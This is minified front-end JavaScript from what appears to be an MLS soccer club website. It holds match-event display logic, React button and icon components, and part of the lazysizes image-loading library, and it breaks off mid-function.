l===ne.savedShot&&(f=e.createElement(Qe.default,{size:u===K.summary?m.HZ.xSmall:m.HZ.medium}),P=s("penalty_saved")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("penalty_missed")),l===ne.shotWide&&(f=e.createElement(Qe.default,null),P=s("penalty_missed")),{...$,icon:f,title:P}}case U.penalties:return l==="goals"&&(i=="firstHalf"||i=="half"||i=="secondHalf")?{title:s("penalty_goal"),commentaryType:E.penaltyGoal,component:e.createElement(Pe,null),icon:e.createElement(ce,{isPenalty:!0})}:{component:null,icon:null,title:null,commentaryType:null};case U.shotAtGoal:{let f=null,P=null;return(l===ne.savedShot||l===ne.blockedShot)&&(f=e.createElement(lt.default,null),P=s("attempt_saved")),(l===ne.shotWide||l===ne.otherShot)&&(f=e.createElement(Re.default,null),P=s("attempt_missed")),l===ne.shotWoodWork&&(f=e.createElement(Ye.default,null),P=s("post")),{...g,icon:f,title:P}}case U.offside:case U.foul:case U.cornerKick:case U.lineups:return v;case U.kickOff:{let f;return(i===ae.T6.secondHalf||i===ae.T6.firstHalf)&&(f=s("kick_off")),(i===ae.T6.firstHalfExtra||i===ae.T6.secondHalfExtra)&&(f=s("extra_time_kickoff")),{...w,title:f}}case U.matchEnd:{let f=s("end_of_second_half");return i===ne.penalty&&(f=s("end_of_shootout")),i===ae.T6.firstHalfExtra&&(f=s("first_half_extra_time_end")),i===ae.T6.secondHalfExtra&&(f=s("second_half_extra_time_end")),{...w,title:f}}case U.finalWhistle:return i===ae.T6.firstHalf?{...w,title:s("half_time")}:{...w,title:s("full_time")};default:return{component:null,icon:null,title:null,commentaryType:null}}}function _t({home:o,away:l,team_id:i,type:u}){const s=o?.team_id||o?.sportecId;return u==="own_goals"?i===s?{club:l,opposingClub:o,isHome:!1}:{club:o,opposingClub:l,isHome:!0}:i===s?{club:o,opposingClub:l,isHome:!0}:{club:l,opposingClub:o,isHome:!1}}function pt({summary:o,home:l,away:i,videoList:u}){if(!o||o.length===0)return null;let s=0,v=0;const g=[];for(let $=0;$<o.length;$++){const w=o[$];if(!w?.event?.team_name)continue;const P=u!=null&&u.length>0?u.find(M=>{const{fields:F}=M||{},{sportecEventId:z}=F||{};return z==w?.event?.event_id}):null;if(w.type===U.goal||w.type===U.penaltyGoal){if(w.game_section!==ae.T6.firstHalf&&w.game_section!==ae.T6.secondHalf)continue;w?.event?.team_id===l.sportecId?s=s+1:v=v+1}w.type==="own_goals"&&(w?.event?.team_id===l.sportecId?v=v+1:s=s+1),g.push({...w,homeScore:s,awayScore:v,video:P??null})}return g}function De(o){if(o==null)return[null,null];const l=o.split("+"),i=l?.[0]?l[0]+"'":"",u=l?.[1]?l[1]+"'":"";return[i,u]}function Et({penaltyKicks:o,home:l,away:i}){return!o||o.length===0||!l||!i?{home:[],away:[]}:o?.reduce((u,s)=>(s?.event?.team_id===l.sportecId?u.home&&u.home.length>0?u.home=[...u.home,s]:u.home=[s]:u.away&&u.away.length>0?u.away=[...u.away,s]:u.away=[s],u),{})}const be=({forgeMatchPlayers:o,playerSportecId:l})=>!o||!l?null:o.find(i=>i.sportecId===l)?.playerSlug||null;function vt(o){if(!o)return"";if(o.includes("+")){const[l,i]=o.split("+");return`${l}'${i?`+${i}'`:""}`}return`${o}'`}function gt({backgroundColor:o,secondaryBackgroundColor:l}){return o?.toLowerCase()==="#ffffff"?l:o}},87809:function(I,r,t){t.d(r,{Z:function(){return L}});var e=t(25365),n=t(56113);let y=!0,c=!1,d=null;const p={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function m(h){const{type:O,tagName:x}=h;return!!(x==="INPUT"&&p[O]&&!h.readOnly||x==="TEXTAREA"&&!h.readOnly||h.isContentEditable)}function C(h){h.metaKey||h.altKey||h.ctrlKey||(y=!0)}function H(){y=!1}function Ee(){this.visibilityState==="hidden"&&c&&(y=!0)}function $e(h){h.addEventListener("keydown",C,!0),h.addEventListener("mousedown",H,!0),h.addEventListener("pointerdown",H,!0),h.addEventListener("touchstart",H,!0),h.addEventListener("visibilitychange",Ee,!0)}function ke(h){h.removeEventListener("keydown",C,!0),h.removeEventListener("mousedown",H,!0),h.removeEventListener("pointerdown",H,!0),h.removeEventListener("touchstart",H,!0),h.removeEventListener("visibilitychange",Ee,!0)}function ae(h){const{target:O}=h;try{return O.matches(":focus-visible")}catch{}return y||m(O)}function Me(){c=!0,window.clearTimeout(d),d=window.setTimeout(()=>{c=!1},100)}function fe(){const h=e.useCallback(O=>{const x=n.findDOMNode(O);x!=null&&$e(x.ownerDocument)},[]);return{isFocusVisible:ae,onBlurVisible:Me,ref:h}}const Ne=typeof window<"u"?e.useLayoutEffect:e.useEffect;function N(h){const O=(0,e.useRef)(h);return Ne(()=>{O.current=h}),(0,e.useCallback)((...x)=>(0,O.current)(...x),[])}function b(h,O){function x(W,q){typeof W=="function"?W(q):W&&(W.current=q)}return e.useMemo(()=>h==null&&O==null?null:W=>{x(h,W),x(O,W)},[h,O])}var a=(0,e.forwardRef)(function(O,x){const{action:W,buttonRef:q,children:Ie,className:we,component:ce="button",disabled:oe=!1,onBlur:T,onClick:k,onFocus:ye,onFocusVisible:ie,onKeyDown:Pe,onKeyUp:Be,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,onDragLeave:et,tabIndex:Ve=0,type:tt="button",...Ze}=O,Le=e.useRef(null);function ze(){return n.findDOMNode(Le.current)}const[at,Te]=e.useState(!1);oe&&at&&Te(!1);const{isFocusVisible:nt,ref:ct}=fe();(0,e.useImperativeHandle)(W,()=>({focusVisible:()=>{Te(!0),Le.current?.focus()}}),[]);const lt=N(E=>{Le.current||(Le.current=E.currentTarget),nt(E)&&(Te(!0),ie&&ie(E)),ye&&ye(E)}),Re=()=>{const E=ze();return ce&&ce!=="button"&&!(E.tagName==="A"&&E.href)},Qe=N(E=>{E.target===E.currentTarget&&Re()&&E.key===" "&&E.preventDefault(),Pe&&Pe(E),E.target===E.currentTarget&&Re()&&E.key==="Enter"&&!oe&&(E.preventDefault(),k&&k(E))}),it=N(E=>{Be&&Be(E),k&&E.target===E.currentTarget&&Re()&&E.key===" "&&!E.defaultPrevented&&k(E)});let st=ce;Ze?.href&&(st="a");const Ye={type:tt,disabled:oe},We=b(q,x),A=b(ct,Le),K=b(We,A);return e.createElement(st,{className:we,onBlur:T,onClick:k,onFocus:lt,onKeyDown:Qe,onKeyUp:it,onMouseDown:je,onMouseLeave:He,onMouseUp:qe,onDragLeave:et,onTouchEnd:Ae,onTouchMove:Ge,onTouchStart:Fe,ref:K,tabIndex:oe?-1:Ve,...Ye,...Ze},Ie)}),L=(0,e.forwardRef)(function(O,x){const{children:W,label:q,className:Ie,disabled:we=!1,onChange:ce,onClick:oe,selected:T,value:k,...ye}=O,ie=Pe=>{oe&&(oe(Pe,k),Pe.isDefaultPrevented())||ce&&ce(Pe,k)};return e.createElement(a,{className:Ie,disabled:we,ref:x,onClick:ie,onChange:ce,value:k,"aria-pressed":T,...ye},q?e.createElement("span",{className:q},W):W)})},34676:function(I,r,t){t.d(r,{Z:function(){return n}});var e=t(25365);function n(y,c){const d=e.useRef();e.useEffect(()=>{d.current=y},[y]),e.useEffect(()=>{function p(){d.current()}if(c!==null){const m=setInterval(p,c);return()=>clearInterval(m)}},[c])}},32226:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--crossbar icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M22.66 15.42v5.96h.02l.98-.98v-5.98l-1 1zM22.4 10a1.48 1.48 0 101.48 1.48A1.48 1.48 0 0022.4 10m0 4a2.48 2.48 0 112.48-2.48A2.48 2.48 0 0122.4 14M6.22 10.02L5 11.23v10.15h.04l.96-.96v-9.4h12.23l1-1H6.22z"}))))}n=e.memo(n),r.default=n},97631:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--no-circle-play icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{xmlns:"http://www.w3.org/2000/svg",d:"M8 5l14 10L8 25z"}))))}n=e.memo(n),r.default=n},21782:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--injury icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:"#d0021b",d:"M13.25 7v6.25H7v3.5h6.25V23h3.5v-6.25H23v-3.5h-6.25V7h-3.5z"}))))}n=e.memo(n),r.default=n},38789:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M18.77 11.56l.7.7-7.58 7.58-.7-.7z"}),e.createElement("path",{d:"M7.22 9L6 10.21v10.16h.04l.96-.96V10h16.66v10.37h.02l.98-.98V9H7.22z"}))))}n=e.memo(n),r.default=n},99495:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small"}=y||{};return e.createElement("button",{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--official icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 22 20",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M-4-5h30v30H-4z"}),e.createElement("path",{d:"M20.7 8.5h-8V10h-2.5V8.5H8.3h0a5 5 0 105 4l7.4-1.2V8.5z",stroke:"#000"}),e.createElement("path",{d:"M3.5 12a1.4 1.4 0 11-2.7 0 1.4 1.4 0 012.7 0z",stroke:"#000"}),e.createElement("path",{fill:"#FFF",d:"M12.8 11.7l-1-1 1.6-1.5 1 .9zm8.5-1.1v1.2l-.8 1-.7-.7z"}),e.createElement("path",{stroke:"#000",strokeWidth:1.1,d:"M11.4 5.8V0m-2 5.8l-1.8-4m5.9 4l1.8-4"})))))};r.default=n},58283:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(99495)},26528:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",fill:C}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{fill:C,d:"M9.4 5L7 7.4v17.3h12.8l2.3-2.31V5H9.4z"}),e.createElement("path",{d:"M19.16 9.53l.71.71-9.93 9.93-.71-.71z",fill:"#fff"}))))}n=e.memo(n),r.default=n},58982:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(26528)},49220:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.56 12.17l-.79.26a3.1 3.1 0 00-1.94 3.88 3 3 0 001.54 1.8 3.08 3.08 0 004.16-1.35 3.08 3.08 0 00.18-2.36 3.24 3.24 0 00-.27-.6l-.26-.45 4.87-2.53-.32-1-4.53 1.49.31.93-2.65.86zm.21 7.28a4.08 4.08 0 01-1.86-.45 4 4 0 01-2-2.38 4.1 4.1 0 012.57-5.14l1.75-.57.3.94.75-.25-.3-.93 6.42-2.1.9 2.75-4.73 2.44a2.19 2.19 0 01.12.33A4.09 4.09 0 0116 19.25a4.31 4.31 0 01-1.23.2zM14.37 8H5.25L4 9.25v11.78l1-1V9h8.37l1-1zM25.36 19.99V12.3l-1 1V21l1-1.01z"}),e.createElement("path",{d:"M10.09 15.24a.49.49 0 11-.49.49.49.49 0 01.49-.49m0-1a1.49 1.49 0 101.49 1.49 1.49 1.49 0 00-1.49-1.49z"}))))}n=e.memo(n),r.default=n},68635:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--penalty-miss icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},27921:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div",color:C="#000"}=y||{},[H]=(0,e.useState)(m);return e.createElement(H,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--play-circle icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 15 15"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("circle",{cx:7.5,cy:7.5,r:7,stroke:C}),e.createElement("path",{fill:C,d:"M6.272 4.646l3.86 2.769-3.86 2.768z"})))))};r.default=n},89530:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(27921)},9258:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--save icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M19.89 7.47a1.77 1.77 0 00-.73.16v-.28a1.74 1.74 0 00-1.73-1.73 1.71 1.71 0 00-.95.28 1.73 1.73 0 00-3 0 1.71 1.71 0 00-.95-.28 1.74 1.74 0 00-1.73 1.73v7.46L8.3 14A1.65 1.65 0 007 14a1.7 1.7 0 00-.88 1c-.29.83.07 1.61 1.09 2.33l.92.65c.52.37 1 .73 1.55 1.11l1.86 1.36.53 4h7.86l1.15-1.15.55-7.3V9.2a1.73 1.73 0 00-1.74-1.73zm-8 12.06l-1.68-1.24-1.52-1.12-.92-.64C7 16 7 15.59 7 15.34a.68.68 0 01.37-.41.73.73 0 01.56 0l2.66.93 1.13-1.12V7.35a.74.74 0 011.47 0v4.83l1-1V6.73a.73.73 0 011.46 0v5.45l1-1V7.35a.74.74 0 011.47 0v6zM20 23.47h-7.12l-.41-3.09L19 13.87a.51.51 0 00.15-.35V9.2a.74.74 0 011.47 0V16z"}))))}n=e.memo(n),r.default=n},94852:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--second-yellow-card icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 17 21",xmlns:"http://www.w3.org/2000/svg"},e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{fill:"#F6CC08",d:"M2.2.5l-2 2v14.4h12.5V.5z"}),e.createElement("path",{fill:"#D0021B",d:"M5.7 4L3.6 6v14.3h10.8l1.7-1.8V4z"}),e.createElement("path",{stroke:"#FFF",d:"M14 8l-8.3 8.3"})))))}n=e.memo(n),r.default=n},85282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(94852)},90725:function(I,r,t){t.r(r);var e=t(25365);const n=y=>{const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--substitution icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 10",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink"},e.createElement("defs",null,e.createElement("path",{id:"prefix__a",d:"M0 .014h8.608v3.719H0z"})),e.createElement("g",{fill:"none",fillRule:"evenodd"},e.createElement("path",{d:"M9.102 1.99l-.286 1.03A4.142 4.142 0 005.123.733a4.16 4.16 0 00-4.122 3.775l.67-.669c.45-1.49 1.843-2.572 3.452-2.572 1.402 0 2.662.822 3.253 2.07l-1.113-.31-.144.513 1.954.548.543-1.954-.514-.144z",fill:"#03954E"}),e.createElement("g",{transform:"translate(.733 5.428)"},e.createElement("mask",{id:"prefix__b",fill:"#fff"},e.createElement("use",{xlinkHref:"#prefix__a"})),e.createElement("path",{d:"M7.922.697A3.627 3.627 0 014.492 3.2a3.605 3.605 0 01-3.251-2.07l1.112.31.144-.513L.542.38 0 2.333l.513.143.287-1.03a4.14 4.14 0 003.693 2.287A4.159 4.159 0 008.608.014l-.686.683z",fill:"#D0021B"}))))))};r.default=n},67858:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(90725)},62515:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",wrapperElement:m="div"}=y||{},[C]=(0,e.useState)(m);return e.createElement(C,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--timer icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 30 30"},e.createElement("path",{d:"M14.76 10.27v5.9H9.61l-1.12 1h7.27v-6.9h-1z"}),e.createElement("path",{d:"M21 9.68l1.3-1.3-.7-.71-1.4 1.4a9.09 9.09 0 00-4.58-1.52V5H17l1-1h-4.26l-1 1h1.91v2.55A9.09 9.09 0 0010 9.11L8.56 7.67l-.71.71 1.36 1.35A9.15 9.15 0 1021 9.68zm-5.85 15.14a8.15 8.15 0 118.15-8.15 8.16 8.16 0 01-8.15 8.15z"}))))}n=e.memo(n),r.default=n},32797:function(I,r,t){t.r(r);var e=t(25365);function n(y){const{handleClick:c,extraClasses:d,size:p="small",direction:m="up",wrapperElement:C="div",fill:H}=y||{},[Ee]=(0,e.useState)(C);return e.createElement(Ee,{role:"img",onClick:c,className:`mls-o-svg transform ${d||""}`},e.createElement("span",{className:`oc-o-icon--trending-arrow-${m} icon-svg fa-icon-svg fa-icon-svg--${p}`},e.createElement("svg",{viewBox:"0 0 10 5",fill:H,xmlns:"http://www.w3.org/2000/svg",fillRule:`${m==="up"?"nonzero":"evenodd"}`},e.createElement("path",{d:`${m==="up"?"M0 5l5-5 5 5z":"M0 0l5 5 5-5z"}`}))))}n=e.memo(n),r.default=n},68282:function(I,r,t){t.r(r),t.d(r,{default:function(){return e.default}});var e=t(32797)}}]);

//# sourceMappingURL=7793.js.map?_t=89ddedc25ae883f9a686

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/3789.js?_t=c6d2748323955ab8fd5f
body_size: 3386
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3789],{63789:function(te){(function(j,y){var d=y(j,j.document,Date);j.lazySizes=d,te.exports&&(te.exports=d)})(typeof window<"u"?window:{},function(y,d,W){"use strict";var S,r;if(function(){var a,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};r=y.lazySizesConfig||y.lazysizesConfig||{};for(a in t)a in r||(r[a]=t[a])}(),!d||!d.getElementsByClassName)return{init:function(){},cfg:r,noSupport:!0};var B=d.documentElement,ve=y.HTMLPictureElement,R="addEventListener",p="getAttribute",F=y[R].bind(y),A=y.setTimeout,ae=y.requestAnimationFrame||A,X=y.requestIdleCallback,re=/^picture$/i,ge=["load","error","lazyincluded","_lazyloaded"],G={},ze=Array.prototype.forEach,H=function(a,t){return G[t]||(G[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),G[t].test(a[p]("class")||"")&&G[t]},q=function(a,t){H(a,t)||a.setAttribute("class",(a[p]("class")||"").trim()+" "+t)},Y=function(a,t){var n;(n=H(a,t))&&a.setAttribute("class",(a[p]("class")||"").replace(n," "))},Z=function(a,t,n){var c=n?R:"removeEventListener";n&&Z(a,t),ge.forEach(function(f){a[c](f,t)})},O=function(a,t,n,c,f){var s=d.createEvent("Event");return n||(n={}),n.instance=S,s.initEvent(t,!c,!f),s.detail=n,a.dispatchEvent(s),s},w=function(a,t){var n;!ve&&(n=y.picturefill||r.pf)?(t&&t.src&&!a[p]("srcset")&&a.setAttribute("srcset",t.src),n({reevaluate:!0,elements:[a]})):t&&t.src&&(a.src=t.src)},$=function(a,t){return(getComputedStyle(a,null)||{})[t]},ie=function(a,t,n){for(n=n||a.offsetWidth;n<r.minSize&&t&&!a._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},U=function(){var a,t,n=[],c=[],f=n,s=function(){var o=f;for(f=n.length?c:n,a=!0,t=!1;o.length;)o.shift()();a=!1},v=function(o,u){a&&!u?o.apply(this,arguments):(f.push(o),t||(t=!0,(d.hidden?A:ae)(s)))};return v._lsFlush=s,v}(),J=function(a,t){return t?function(){U(a)}:function(){var n=this,c=arguments;U(function(){a.apply(n,c)})}},he=function(a){var t,n=0,c=r.throttleDelay,f=r.ricTimeout,s=function(){t=!1,n=W.now(),a()},v=X&&f>49?function(){X(s,{timeout:f}),f!==r.ricTimeout&&(f=r.ricTimeout)}:J(function(){A(s)},!0);return function(o){var u;(o=o===!0)&&(f=33),!t&&(t=!0,u=c-(W.now()-n),u<0&&(u=0),o||u<9?v():A(v,u))}},ne=function(a){var t,n,c=99,f=function(){t=null,a()},s=function(){var v=W.now()-n;v<c?A(s,c-v):(X||f)(f)};return function(){n=W.now(),t||(t=A(s,c))}},se=function(){var a,t,n,c,f,s,v,o,u,C,L,k,pe=/^img$/i,ye=/^iframe$/i,Ce="onscroll"in y&&!/(gle|ing)bot/.test(navigator.userAgent),Ee=0,V=0,m=0,I=-1,oe=function(e){m--,(!e||m<0||!e.target)&&(m=0)},le=function(e){return k==null&&(k=$(d.body,"visibility")=="hidden"),k||!($(e.parentNode,"visibility")=="hidden"&&$(e,"visibility")=="hidden")},be=function(e,i){var l,g=e,z=le(e);for(o-=i,L+=i,u-=i,C+=i;z&&(g=g.offsetParent)&&g!=d.body&&g!=B;)z=($(g,"opacity")||1)>0,z&&$(g,"overflow")!="visible"&&(l=g.getBoundingClientRect(),z=C>l.left&&u<l.right&&L>l.top-1&&o<l.bottom+1);return z},ue=function(){var e,i,l,g,z,h,_,M,x,N,T,P,b=S.elements;if((c=r.loadMode)&&m<8&&(e=b.length)){for(i=0,I++;i<e;i++)if(!(!b[i]||b[i]._lazyRace)){if(!Ce||S.prematureUnveil&&S.prematureUnveil(b[i])){D(b[i]);continue}if((!(M=b[i][p]("data-expand"))||!(h=M*1))&&(h=V),N||(N=!r.expand||r.expand<1?B.clientHeight>500&&B.clientWidth>500?500:370:r.expand,S._defEx=N,T=N*r.expFactor,P=r.hFac,k=null,V<T&&m<1&&I>2&&c>2&&!d.hidden?(V=T,I=0):c>1&&I>1&&m<6?V=N:V=Ee),x!==h&&(s=innerWidth+h*P,v=innerHeight+h,_=h*-1,x=h),l=b[i].getBoundingClientRect(),(L=l.bottom)>=_&&(o=l.top)<=v&&(C=l.right)>=_*P&&(u=l.left)<=s&&(L||C||u||o)&&(r.loadHidden||le(b[i]))&&(t&&m<3&&!M&&(c<3||I<4)||be(b[i],h))){if(D(b[i]),z=!0,m>9)break}else!z&&t&&!g&&m<4&&I<4&&c>2&&(a[0]||r.preloadAfterLoad)&&(a[0]||!M&&(L||C||u||o||b[i][p](r.sizesAttr)!="auto"))&&(g=a[0]||b[i])}g&&!z&&D(g)}},E=he(ue),fe=function(e){var i=e.target;if(i._lazyCache){delete i._lazyCache;return}oe(e),q(i,r.loadedClass),Y(i,r.loadingClass),Z(i,ce),O(i,"lazyloaded")},Ae=J(fe),ce=function(e){Ae({target:e.target})},me=function(e,i){var l=e.getAttribute("data-load-mode")||r.iframeLoadMode;l==0?e.contentWindow.location.replace(i):l==1&&(e.src=i)},Le=function(e){var i,l=e[p](r.srcsetAttr);(i=r.customMedia[e[p]("data-media")||e[p]("media")])&&e.setAttribute("media",i),l&&e.setAttribute("srcset",l)},Se=J(function(e,i,l,g,z){var h,_,M,x,N,T;(N=O(e,"lazybeforeunveil",i)).defaultPrevented||(g&&(l?q(e,r.autosizesClass):e.setAttribute("sizes",g)),_=e[p](r.srcsetAttr),h=e[p](r.srcAttr),z&&(M=e.parentNode,x=M&&re.test(M.nodeName||"")),T=i.firesLoad||"src"in e&&(_||h||x),N={target:e},q(e,r.loadingClass),T&&(clearTimeout(n),n=A(oe,2500),Z(e,ce,!0)),x&&ze.call(M.getElementsByTagName("source"),Le),_?e.setAttribute("srcset",_):h&&!x&&(ye.test(e.nodeName)?me(e,h):e.src=h),z&&(_||x)&&w(e,{src:h})),e._lazyRace&&delete e._lazyRace,Y(e,r.lazyClass),U(function(){var P=e.complete&&e.naturalWidth>1;(!T||P)&&(P&&q(e,r.fastLoadedClass),fe(N),e._lazyCache=!0,A(function(){"_lazyCache"in e&&delete e._lazyCache},9)),e.loading=="lazy"&&m--},!0)}),D=function(e){if(!e._lazyRace){var i,l=pe.test(e.nodeName),g=l&&(e[p](r.sizesAttr)||e[p]("sizes")),z=g=="auto";(z||!t)&&l&&(e[p]("src")||e.srcset)&&!e.complete&&!H(e,r.errorClass)&&H(e,r.lazyClass)||(i=O(e,"lazyunveilread").detail,z&&ee.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,m++,Se(e,i,z,g,l))}},_e=ne(function(){r.loadMode=3,E()}),de=function(){r.loadMode==3&&(r.loadMode=2),_e()},Q=function(){if(!t){if(W.now()-f<999){A(Q,999);return}t=!0,r.loadMode=3,E(),F("scroll",de,!0)}};return{_:function(){f=W.now(),S.elements=d.getElementsByClassName(r.lazyClass),a=d.getElementsByClassName(r.lazyClass+" "+r.preloadClass),F("scroll",E,!0),F("resize",E,!0),F("pageshow",function(e){if(e.persisted){var i=d.querySelectorAll("."+r.loadingClass);i.length&&i.forEach&&ae(function(){i.forEach(function(l){l.complete&&D(l)})})}}),y.MutationObserver?new MutationObserver(E).observe(B,{childList:!0,subtree:!0,attributes:!0}):(B[R]("DOMNodeInserted",E,!0),B[R]("DOMAttrModified",E,!0),setInterval(E,999)),F("hashchange",E,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){d[R](e,E,!0)}),/d$|^c/.test(d.readyState)?Q():(F("load",Q),d[R]("DOMContentLoaded",E),A(Q,2e4)),S.elements.length?(ue(),U._lsFlush()):E()},checkElems:E,unveil:D,_aLSL:de}}(),ee=function(){var a,t=J(function(s,v,o,u){var C,L,k;if(s._lazysizesWidth=u,u+="px",s.setAttribute("sizes",u),re.test(v.nodeName||""))for(C=v.getElementsByTagName("source"),L=0,k=C.length;L<k;L++)C[L].setAttribute("sizes",u);o.detail.dataAttr||w(s,o.detail)}),n=function(s,v,o){var u,C=s.parentNode;C&&(o=ie(s,C,o),u=O(s,"lazybeforesizes",{width:o,dataAttr:!!v}),u.defaultPrevented||(o=u.detail.width,o&&o!==s._lazysizesWidth&&t(s,C,u,o)))},c=function(){var 